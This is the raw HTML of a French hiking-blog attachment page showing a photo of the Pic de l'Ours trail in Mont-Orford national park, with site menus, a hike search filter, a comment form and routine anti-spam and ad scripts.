	<li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3939 dropdown"><a title="Un petit détour" href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a title="Dune de Bouctouche" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-dune-de-bouctouche/">Dune de Bouctouche</a></li>
		<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3973"><a title="Exit Glacier" href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/">Exit Glacier</a></li>
		<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3977"><a title="Kejimkujik, Bord de mer" href="https://www.cnotremonde.com/randonnees/un-petit-detour/kejimkujik-bord-de-mer/">Kejimkujik, Bord de mer</a></li>
		<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4003"><a title="Montagne Pelée" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-montagne-pelee/">Montagne Pelée</a></li>
		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/attachment/cestnotremonde-pic-de-l-ours-10/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="2840"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a></span> » <span><a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/">Le Pic de l&rsquo;Ours</a></span> » <span class="breadcrumb_last" aria-current="page">cestnotremonde-pic-de-l-ours-10</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			
<article id="post-2840" class="post-2840 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
				<h1 class="entry-title">cestnotremonde-pic-de-l-ours-10</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="1333" height="1000" src="https://www.cnotremonde.com/wp-content/uploads/2019/11/cestnotremonde-pic-de-l-ours-10.jpg" class="attachment-full size-full" alt="Le Pic de l’ours par le sentier des crêtes, parc National du Mont-Orford" />	</div><!-- .entry-content -->
			<hr/>
		<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/" rel="prev">Le Pic de l&rsquo;Ours</a></div>			</div>
			<div class="col-md-6 text-right">
							</div>
		</div>
	</article><!-- #post-## -->

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.cnotremonde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea><input id="author" placeholder="Votre nom" name="author" type="text" value="" size="30"  required="required" />
<input id="email" name="email" type="email" placeholder="Adresse de messagerie" value="" size="30" required="required" />
<input placeholder="Votre site web (facultatif)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2840' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="06785489d3" /></p><input type="hidden" id="ct_checkjs_d07e70efcfab08731a97e7b91be644de" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_d07e70efcfab08731a97e7b91be644de";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="113"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="ai_widget-2" class="widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="search-2" class="widget widget_search"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1" data-instance="2"><div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="2" id='ajaxsearchpro1_2'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_2" data-asp-id="1" data-asp-instance="2" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_2' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="2"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="2840"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis 